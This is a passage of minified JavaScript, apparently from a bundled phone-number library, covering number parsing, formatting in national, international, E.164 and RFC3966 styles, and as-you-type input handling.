de(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function le(e){for(var t,n,r,o=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=ce(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}((e=e.replace(/^tel:/,"tel=")).split(";"));!(r=o()).done;){var a=se(r.value.split("="),2),i=a[0],s=a[1];switch(i){case"tel":t=s;break;case"ext":n=s;break;case"phone-context":"+"===s[0]&&(t=s+t)}}if(!ie(t))return{};var c={number:t};return n&&(c.ext=n),c}function ue(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return fe(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return fe(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function fe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function pe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function be(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pe(Object(n),!0).forEach(function(t){he(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function he(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ve={formatExtension:function(e,t,n){return"".concat(e).concat(n.ext()).concat(t)}};function ge(e,t,n,r){if(n=n?be(be({},ve),n):ve,r=new S(r),e.country&&"001"!==e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)return e.phone||"";r.selectNumberingPlan(e.countryCallingCode)}var o,a=r.countryCallingCode(),i=n.v2?e.nationalNumber:e.phone;switch(t){case"NATIONAL":return i?ye(o=me(i,e.carrierCode,"NATIONAL",r,n),e.ext,r,n.formatExtension):"";case"INTERNATIONAL":return i?(o=me(i,null,"INTERNATIONAL",r,n),ye(o="+".concat(a," ").concat(o),e.ext,r,n.formatExtension)):"+".concat(a);case"E.164":return"+".concat(a).concat(i);case"RFC3966":return function(e){var t=e.number,n=e.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}({number:"+".concat(a).concat(i),ext:e.ext});case"IDD":if(!n.fromCountry)return;var s=function(e,t,n,r,o){var a=I(r,o.metadata);if(a===n){var i=me(e,t,"NATIONAL",o);return"1"===n?n+" "+i:i}var s=function(e,t,n){var r=new S(n);return r.selectNumberingPlan(e,t),r.defaultIDDPrefix()?r.defaultIDDPrefix():Q.test(r.IDDPrefix())?r.IDDPrefix():void 0}(r,void 0,o.metadata);if(s)return"".concat(s," ").concat(n," ").concat(me(e,null,"INTERNATIONAL",o))}(i,e.carrierCode,a,n.fromCountry,r);return ye(s,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function me(e,t,n,r,o){var a=function(e,t){for(var n,r=ue(e);!(n=r()).done;){var o=n.value;if(o.leadingDigitsPatterns().length>0){var a=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(0!==t.search(a))continue}if(z(t,o.pattern()))return o}}(r.formats(),e);return a?Z(e,a,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!a.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!o||!1!==o.nationalPrefix,carrierCode:t,metadata:r}):e}function ye(e,t,n,r){return t?r(e,t,n):e}function xe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function we(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(n),!0).forEach(function(t){_e(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var ke=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=new S(r);Ce(t)&&(this.country=t,o.country(t),t=o.countryCallingCode()),this.countryCallingCode=t,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}var t,n,r;return t=e,(n=[{key:"setExt",value:function(e){this.ext=e}},{key:"isPossible",value:function(){return function(e,t,n){if(void 0===t&&(t={}),n=new S(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return M(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return e=this,t={v2:!0},n=this.metadata,t=t||{},n=new S(n),!!e.country&&(n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes()?void 0!==G(e,t,n.metadata):z(t.v2?e.nationalNumber:e.phone,n.nationalNumberPattern()));var e,t,n}},{key:"isNonGeographic",value:function(){return new S(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(e){return this.number===e.number&&this.ext===e.ext}},{key:"getType",value:function(){return G(this,{v2:!0},this.metadata)}},{key:"format",value:function(e,t){return ge(this,e,t?we(we({},t),{},{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(e){return this.format("NATIONAL",e)}},{key:"formatInternational",value:function(e){return this.format("INTERNATIONAL",e)}},{key:"getURI",value:function(e){return this.format("RFC3966",e)}}])&&$e(t.prototype,n),r&&$e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Ce=function(e){return/^[A-Z]{2}$/.test(e)};function Se(e,t,n){if(t[e])return new ke(e,t[e],n)}function Oe(e){return Oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Oe(e)}function Pe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ae(e){var t=Re();return function(){var n,r=je(e);if(t){var o=je(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"===Oe(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ee(e)}(this,n)}}function Ee(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ne(e){var t="function"==typeof Map?new Map:void 0;return Ne=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return Te(e,arguments,je(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ie(r,e)},Ne(e)}function Te(e,t,n){return Te=Re()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&Ie(o,n.prototype),o},Te.apply(null,arguments)}function Re(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function Ie(e,t){return Ie=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},Ie(e,t)}function je(e){return je=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},je(e)}var De=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ie(e,t)}(a,e);var t,n,r,o=Ae(a);function a(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),t=o.call(this,e),Object.setPrototypeOf(Ee(t),a.prototype),t.name=t.constructor.name,t}return t=a,n&&Pe(t.prototype,n),r&&Pe(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(Ne(Error)),Be=new RegExp("(?:"+ee()+")$","i");function Fe(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Le(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Le(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Le(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Me={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function ze(e){return Me[e]}function Ue(e){for(var t,n="",r=Fe(e.split(""));!(t=r()).done;){var o=ze(t.value);o&&(n+=o)}return n}function He(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ve(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ve(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ve(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ge(e){for(var t,n="",r=He(e.split(""));!(t=r()).done;){n+=qe(t.value,n)||""}return n}function qe(e,t){if("+"===e){if(t)return;return"+"}return ze(e)}var We=new RegExp("(["+W+"])");function Ke(e,t,n,r){if(t){var o=new S(r);o.selectNumberingPlan(t,n);var a=new RegExp(o.IDDPrefix());if(0===e.search(a)){var i=(e=e.slice(e.match(a)[0].length)).match(We);if(!(i&&null!=i[1]&&i[1].length>0&&"0"===i[1]))return e}}}function Je(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,a,i,s=r.length-1,c=s>0&&r[s];if(t.nationalPrefixTransformRule()&&c)o=e.replace(n,t.nationalPrefixTransformRule()),s>1&&(a=r[1]);else{var d=r[0];o=e.slice(d.length),c&&(a=r[1])}if(c){var l=e.indexOf(r[1]);e.slice(0,l)===t.numberingPlan.nationalPrefix()&&(i=t.numberingPlan.nationalPrefix())}else i=r[0];return{nationalNumber:o,nationalPrefix:i,carrierCode:a}}}return{nationalNumber:e}}function Ye(e,t){var n=Je(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!function(e,t,n){if(z(e,n.nationalNumberPattern())&&!z(t,n.nationalNumberPattern()))return!1;return!0}(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!function(e,t){switch(F(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function Ze(e,t,n,r){var o=t?I(t,r):n;if(0===e.indexOf(o)){(r=new S(r)).selectNumberingPlan(t,n);var a=e.slice(o.length),i=Ye(a,r).nationalNumber,s=Ye(e,r).nationalNumber;if(!z(s,r.nationalNumberPattern())&&z(i,r.nationalNumberPattern())||"TOO_LONG"===F(s,r))return{countryCallingCode:o,number:a}}return{number:e}}function Qe(e,t,n,r){if(!e)return{};if("+"!==e[0]){var o=Ke(e,t,n,r);if(!o||o===e){if(t||n){var a=Ze(e,t,n,r),i=a.countryCallingCode,s=a.number;if(i)return{countryCallingCode:i,number:s}}return{number:e}}e="+"+o}if("0"===e[1])return{};r=new S(r);for(var c=2;c-1<=3&&c<=e.length;){var d=e.slice(1,c);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCode:d,number:e.slice(c)};c++}return{}}function Xe(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return et(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return et(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function et(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function tt(e,t,n){var r=n.getCountryCodesForCallingCode(e);if(r)return 1===r.length?r[0]:function(e,t,n){n=new S(n);for(var r,o=Xe(e);!(r=o()).done;){var a=r.value;if(n.country(a),n.leadingDigits()){if(t&&0===t.search(n.leadingDigits()))return a}else if(G({phone:t,country:a},void 0,n.metadata))return a}}(r,t,n.metadata)}var nt=new RegExp("[+＋"+W+"]"),rt=new RegExp("[^"+W+"#]+$");function ot(e,t,n){if(t=t||{},n=new S(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry)){if(t.v2)throw new De("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(t.defaultCountry))}var r=function(e,t,n){if(e&&0===e.indexOf("tel:"))return le(e);var r=function(e,t,n){if(!e)return;if(e.length>250){if(n)throw new De("TOO_LONG");return}if(!1===t)return e;var r=e.search(nt);if(r<0)return;return e.slice(r).replace(rt,"")}(e,n,t);if(!r)return{};if(!ie(r))return function(e){return re.test(e)}(r)?{error:"TOO_SHORT"}:{};var o=function(e){var t=e.search(Be);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(Be),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}(r);if(o.ext)return o;return{number:r}}(e,t.v2,t.extract),o=r.number,a=r.ext,i=r.error;if(!o){if(t.v2){if("TOO_SHORT"===i)throw new De("TOO_SHORT");throw new De("NOT_A_NUMBER")}return{}}var s=function(e,t,n,r){var o,a=Qe(Ge(e),t,n,r.metadata),i=a.countryCallingCode,s=a.number;if(i)r.selectNumberingPlan(i);else{if(!s||!t&&!n)return{};r.selectNumberingPlan(t,n),t&&(o=t),i=n||I(t,r.metadata)}if(!s)return{countryCallingCode:i};var c=Ye(Ge(s),r),d=c.nationalNumber,l=c.carrierCode,u=tt(i,d,r);u&&(o=u,"001"===u||r.country(o));return{country:o,countryCallingCode:i,nationalNumber:d,carrierCode:l}}(o,t.defaultCountry,t.defaultCallingCode,n),c=s.country,d=s.nationalNumber,l=s.countryCallingCode,u=s.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new De("INVALID_COUNTRY");return{}}if(!d||d.length<2){if(t.v2)throw new De("TOO_SHORT");return{}}if(d.length>17){if(t.v2)throw new De("TOO_LONG");return{}}if(t.v2){var f=new ke(l,d,n.metadata);return c&&(f.country=c),u&&(f.carrierCode=u),a&&(f.ext=a),f}var p=!!(t.extended?n.hasSelectedNumberingPlan():c)&&z(d,n.nationalNumberPattern());return t.extended?{country:c,countryCallingCode:l,carrierCode:u,valid:p,possible:!!p||!(!0!==t.extended||!n.possibleLengths()||!M(d,n)),phone:d,ext:a}:p?function(e,t,n){var r={country:e,phone:t};n&&(r.ext=n);return r}(c,d,a):{}}function at(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?at(Object(n),!0).forEach(function(t){st(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function st(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ct(e,t,n){return ot(e,it(it({},t),{},{v2:!0}),n)}function dt(e){return dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},dt(e)}function lt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ut(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ft(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return pt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return pt(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function pt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bt(e){var t,n,r,o=ft(Array.prototype.slice.call(e),4),a=o[0],i=o[1],s=o[2],c=o[3];if("string"!=typeof a)throw new TypeError("A text for parsing must be a string.");if(t=a,i&&"string"!=typeof i){if(!ht(i))throw new Error("Invalid second argument: ".concat(i));s?(n=i,r=s):r=i}else c?(n=s,r=c):(n=void 0,r=s),i&&(n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?lt(Object(n),!0).forEach(function(t){ut(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({defaultCountry:i},n));return{text:t,options:n,metadata:r}}var ht=function(e){return"object"===dt(e)};function vt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(n),!0).forEach(function(t){mt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function mt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yt(){var e=bt(arguments);return function(e,t,n){t&&t.defaultCountry&&!function(e,t){return void 0!==t.countries[e]}(t.defaultCountry,n)&&(t=gt(gt({},t),{},{defaultCountry:void 0}));try{return ct(e,t,n)}catch(e){if(!(e instanceof De))throw e}}(e.text,e.options,e.metadata)}function xt(){return m(yt,arguments)}function wt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var _t=function(){function e(t){var n=t.onCountryChange,r=t.onCallingCodeChange;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.onCountryChange=n,this.onCallingCodeChange=r}var t,n,r;return t=e,(n=[{key:"reset",value:function(e,t){this.international=!1,this.IDDPrefix=void 0,this.missingPlus=void 0,this.callingCode=void 0,this.digits="",this.resetNationalSignificantNumber(),this.initCountryAndCallingCode(e,t)}},{key:"resetNationalSignificantNumber",value:function(){this.nationalSignificantNumber=this.getNationalDigits(),this.nationalSignificantNumberMatchesInput=!0,this.nationalPrefix=void 0,this.carrierCode=void 0,this.complexPrefixBeforeNationalSignificantNumber=void 0}},{key:"update",value:function(e){for(var t=0,n=Object.keys(e);t<n.length;t++){var r=n[t];this[r]=e[r]}}},{key:"initCountryAndCallingCode",value:function(e,t){this.setCountry(e),this.setCallingCode(t)}},{key:"setCountry",value:function(e){this.country=e,this.onCountryChange(e)}},{key:"setCallingCode",value:function(e){this.callingCode=e,this.onCallingCodeChange(e,this.country)}},{key:"startInternationalNumber",value:function(e,t){this.international=!0,this.initCountryAndCallingCode(e,t)}},{key:"appendDigits",value:function(e){this.digits+=e}},{key:"appendNationalSignificantNumberDigits",value:function(e){this.nationalSignificantNumber+=e}},{key:"getNationalDigits",value:function(){return this.international?this.digits.slice((this.IDDPrefix?this.IDDPrefix.length:0)+(this.callingCode?this.callingCode.length:0)):this.digits}},{key:"getDigitsWithoutInternationalPrefix",value:function(){return this.international&&this.IDDPrefix?this.digits.slice(this.IDDPrefix.length):this.digits}}])&&wt(t.prototype,n),r&&wt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function $t(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return kt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return kt(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Ct="x",St=new RegExp(Ct);function Ot(e,t){if(t<1)return"";for(var n="";t>1;)1&t&&(n+=e),t>>=1,e+=e;return n+e}function Pt(e,t){return")"===e[t]&&t++,function(e){var t=[],n=0;for(;n<e.length;)"("===e[n]?t.push(n):")"===e[n]&&t.pop(),n++;var r=0,o="";t.push(e.length);for(var a=0,i=t;a<i.length;a++){var s=i[a];o+=e.slice(r,s),r=s+1}return o}(e.slice(0,t))}function At(e,t,n){var r=n.metadata,o=n.shouldTryNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix;if(new RegExp("^(?:".concat(t.pattern(),")$")).test(e.nationalSignificantNumber))return function(e,t,n){var r=n.metadata,o=n.shouldTryNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix;e.nationalSignificantNumber,e.international,e.nationalPrefix,e.carrierCode;if(o(t)){var i=Et(e,t,{useNationalPrefixFormattingRule:!0,getSeparatorAfterNationalPrefix:a,metadata:r});if(i)return i}return Et(e,t,{useNationalPrefixFormattingRule:!1,getSeparatorAfterNationalPrefix:a,metadata:r})}(e,t,{metadata:r,shouldTryNationalPrefixFormattingRule:o,getSeparatorAfterNationalPrefix:a})}function Et(e,t,n){var r=n.metadata,o=n.useNationalPrefixFormattingRule,a=n.getSeparatorAfterNationalPrefix,i=Z(e.nationalSignificantNumber,t,{carrierCode:e.carrierCode,useInternationalFormat:e.international,withNationalPrefix:o,metadata:r});if(o||(e.nationalPrefix?i=e.nationalPrefix+a(t)+i:e.complexPrefixBeforeNationalSignificantNumber&&(i=e.complexPrefixBeforeNationalSignificantNumber+" "+i)),function(e,t){return Ue(e)===t.getNationalDigits()}(i,e))return i}function Nt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var Tt=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,r;return t=e,(n=[{key:"parse",value:function(e){if(this.context=[{or:!0,instructions:[]}],this.parsePattern(e),1!==this.context.length)throw new Error("Non-finalized contexts left when pattern parse ended");var t=this.context[0],n=t.branches,r=t.instructions;if(n)return{op:"|",args:n.concat([Dt(r)])};if(0===r.length)throw new Error("Pattern is required");return 1===r.length?r[0]:r}},{key:"startContext",value:function(e){this.context.push(e)}},{key:"endContext",value:function(){this.context.pop()}},{key:"getContext",value:function(){return this.context[this.context.length-1]}},{key:"parsePattern",value:function(e){if(!e)throw new Error("Pattern is required");var t=e.match(jt);if(t){var n=t[1],r=e.slice(0,t.index),o=e.slice(t.index+n.length);switch(n){case"(?:":r&&this.parsePattern(r),this.startContext({or:!0,instructions:[],branches:[]});break;case")":if(!this.getContext().or)throw new Error('")" operator must be preceded by "(?:" operator');if(r&&this.parsePattern(r),0===this.getContext().instructions.length)throw new Error('No instructions found after "|" operator in an "or" group');var a=this.getContext().branches;a.push(Dt(this.getContext().instructions)),this.endContext(),this.getContext().instructions.push({op:"|",args:a});break;case"|":if(!this.getContext().or)throw new Error('"|" operator can only be used inside "or" groups');if(r&&this.parsePattern(r),!this.getContext().branches){if(1!==this.context.length)throw new Error('"branches" not found in an "or" group context');this.getContext().branches=[]}this.getContext().branches.push(Dt(this.getContext().instructions)),this.getContext().instructions=[];break;case"[":r&&this.parsePattern(r),this.startContext({oneOfSet:!0});break;case"]":if(!this.getContext().oneOfSet)throw new Error('"]" operator must be preceded by "[" operator');this.endContext(),this.getContext().instructions.push({op:"[]",args:Rt(r)});break;default:throw new Error("Unknown operator: ".concat(n))}o&&this.parsePattern(o)}else{if(It.test(e))throw new Error("Illegal characters found in a pattern: ".concat(e));this.getContext().instructions=this.getContext().instructions.concat(e.split(""))}}}])&&Nt(t.prototype,n),r&&Nt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();function Rt(e){for(var 